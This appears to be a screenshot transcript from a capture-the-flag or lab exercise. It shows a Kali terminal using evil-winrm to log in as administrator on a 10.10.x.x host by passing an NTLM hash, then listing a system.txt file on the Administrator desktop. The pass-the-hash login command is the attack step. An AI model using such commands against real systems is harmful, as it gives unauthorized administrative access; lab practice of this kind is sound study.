 ┌──(kali㉿kali)-[~/Downloads]
└─$ evil-winrm -i 10.10.33.13 -u administrator -H c2597747aa5e43022a3a3049a3c3b09d
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:34 PM 39 system.txt